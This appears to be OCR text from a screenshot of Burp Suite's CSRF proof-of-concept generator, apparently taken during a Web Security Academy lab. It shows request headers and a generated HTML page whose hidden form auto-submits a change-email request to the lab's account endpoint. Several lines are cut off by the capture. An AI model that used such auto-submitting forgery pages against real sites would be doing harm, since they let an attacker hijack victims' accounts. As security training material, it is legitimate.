 CSRF PoC generator
Request to: https://ac791fc01ead5413805f008200d2003d.web-security-academy.net
Options
?
Pretty Raw Hex \n
https://ac791fc01ead5413805f008200d2003d.web-security-acade
11 Referer:
https://ac791fc01ead5413805f008200d2003d.web-security-acade
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
? Search... 0 matc
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac791fc01ead5413805f008200d2003d.web-security-academy.net/my-account/change-email" method="PO
6 <input type="hidden" name="email" value="b&#64;gmail&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close